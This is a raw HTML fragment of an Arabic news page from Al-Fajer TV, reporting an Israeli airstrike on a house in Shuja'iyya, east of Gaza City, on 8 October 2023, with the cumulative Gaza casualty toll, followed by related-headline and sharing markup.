<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p>يشار إلى أن حصيلة عدد شهداء العدوان المتواصل على قطاع غزة منذ أمس وصلت إلى 370 شهيدا، إضافة إلى إصابة 2200 آخرين بجروح مختلفة.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=602886' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">8 أكتوبر، 2023</span><span class="meta-item last-updated">آخر تحديث: 8 أكتوبر، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-10-08T19:46:52+03:00","datePublished":"2023-10-08T19:46:52+03:00","dateModified":"2023-10-08T19:46:54+03:00","headline":"\u0634\u0647\u062f\u0627\u0621 \u0648\u062c\u0631\u062d\u0649 \u0641\u064a \u063a\u0627\u0631\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0639\u0644\u0649 \u0645\u0646\u0632\u0644 \u0634\u0631\u0642 \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629","name":"\u0634\u0647\u062f\u0627\u0621 \u0648\u062c\u0631\u062d\u0649 \u0641\u064a \u063a\u0627\u0631\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0639\u0644\u0649 \u0645\u0646\u0632\u0644 \u0634\u0631\u0642 \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/602886.html","description":"\u0627\u0633\u062a\u064f\u0634\u0647\u062f \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0623\u0635\u064a\u0628 \u0622\u062e\u0631\u0648\u0646\u060c \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f\u060c \u0641\u064a \u063a\u0627\u0631\u0629 \u0634\u0646\u0647\u0627 \u0627\u0644\u0637\u064a\u0631\u0627\u0646 \u0627\u0644\u062d\u0631\u0628\u064a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0639\u0644\u0649 \u0645\u0646\u0632\u0644 \u0641\u064a \u062d\u064a \u0627\u0644\u0634\u062c\u0627\u0639\u064a\u0629\u060c \u0634\u0631\u0642 \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629. \u0648\u0623\u0641\u0627\u062f \u0645\u0631\u0627\u0633\u0644\u0646\u0627 \u0628\u0623\u0646 \u0637\u064a\u0631\u0627\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0642\u0635\u0641 \u0645\u0646\u0632\u0644\u0627 \u0633\u0643\u0646\u064a\u0627 \u0639\u0644\u0649 \u0631\u0624\u0648\u0633 \u0633\u0627\u0643\u0646\u064a\u0647","copyrightYear":"2023","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0627\u0633\u062a\u064f\u0634\u0647\u062f \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u0623\u0635\u064a\u0628 \u0622\u062e\u0631\u0648\u0646\u060c \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f\u060c \u0641\u064a \u063a\u0627\u0631\u0629 \u0634\u0646\u0647\u0627 \u0627\u0644\u0637\u064a\u0631\u0627\u0646 \u0627\u0644\u062d\u0631\u0628\u064a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0639\u0644\u0649 \u0645\u0646\u0632\u0644 \u0641\u064a \u062d\u064a \u0627\u0644\u0634\u062c\u0627\u0639\u064a\u0629\u060c \u0634\u0631\u0642 \u0645\u062f\u064a\u0646\u0629 \u063a\u0632\u0629.\n\n\n\n\u0648\u0623\u0641\u0627\u062f \u0645\u0631\u0627\u0633\u0644\u0646\u0627 \u0628\u0623\u0646 \u0637\u064a\u0631\u0627\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0642\u0635\u0641 \u0645\u0646\u0632\u0644\u0627 \u0633\u0643\u0646\u064a\u0627 \u0639\u0644\u0649 \u0631\u0624\u0648\u0633 \u0633\u0627\u0643\u0646\u064a\u0647 \u0641\u064a \u062d\u064a \u0627\u0644\u0634\u062c\u0627\u0639\u064a\u0629\u060c \u0648\u0642\u062f \u062a\u0645 \u0627\u0646\u062a\u0634\u0627\u0644 \u062c\u062b\u0627\u0645\u064a\u0646 \u0634\u0647\u062f\u0627\u0621 \u0645\u0646 \u0627\u0644\u0645\u0643\u0627\u0646\u060c \u0648\u0646\u0642\u0644\u0647\u0627 \u0625\u0644\u0649 \u0645\u0633\u062a\u0634\u0641\u0649 \u0627\u0644\u0634\u0641\u0627\u0621 \u063a\u0631\u0628 \u0627\u0644\u0645\u062f\u064a\u0646\u0629.\n\n\n\n\u064a\u0634\u0627\u0631 \u0625\u0644\u0649 \u0623\u0646 \u062d\u0635\u064a\u0644\u0629 \u0639\u062f\u062f \u0634\u0647\u062f\u0627\u0621 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0645\u062a\u0648\u0627\u0635\u0644 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u063a\u0632\u0629 \u0645\u0646\u0630 \u0623\u0645\u0633 \u0648\u0635\u0644\u062a \u0625\u0644\u0649 370 \u0634\u0647\u064a\u062f\u0627\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0625\u0635\u0627\u0628\u0629 2200 \u0622\u062e\u0631\u064a\u0646 \u0628\u062c\u0631\u0648\u062d \u0645\u062e\u062a\u0644\u0641\u0629.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/602886.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammad Qubbaj","url":"https:\/\/alfajertv.com\/author\/m-qubbaj"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2023\/10\/1081772438_0_0_3072_1728_1920x0_80_0_0_a1f44d4e35dba4301c0110a45557d4a9.jpg","width":1920,"height":1080}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9&#038;url=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/602886.html&#038;title=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=602886&#038;text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=602886&redirect_uri=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=602886&#038;redirect_uri=https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9%20https://alfajertv.com/?p=602886" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=602886&text=%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D9%88%D8%AC%D8%B1%D8%AD%D9%89%20%D9%81%D9%8A%20%D8%BA%D8%A7%D8%B1%D8%A9%20%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%D8%A9%20%D8%B9%D9%84%D9%89%20%D9%85%D9%86%D8%B2%D9%84%20%D8%B4%D8%B1%D9%82%20%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%BA%D8%B2%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225.webp)" class="slide slide-id-718460 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718460.html" class="all-over-thumb-link" aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186.jpeg)" class="slide slide-id-718452 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718452.html" class="all-over-thumb-link" aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185.jpeg)" class="slide slide-id-718449 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718449.html" class="all-over-thumb-link" aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-95" href="https://alfajertv.com/category/news/worldnews">أخبار عالمية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587.png)" class="slide slide-id-718440 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718440.html" class="all-over-thumb-link" aria-label="وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718440.html">وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم" href="https://alfajertv.com/news/palnews/718436.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718436.html">إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة" href="https://alfajertv.com/news/palnews/718430.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676.webp 555w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676.webp 555w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718430.html">ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مدمرة عسكرية أمريكية ترسو في ميناء إيلات" href="https://alfajertv.com/news/palnews/718423.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-30_10-45-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-30_10-45-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718423.html">مدمرة عسكرية أمريكية ترسو في ميناء إيلات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم" href="https://alfajertv.com/news/palnews/718420.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718420.html">قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم" href="https://alfajertv.com/news/palnews/718420.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718420.html">قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
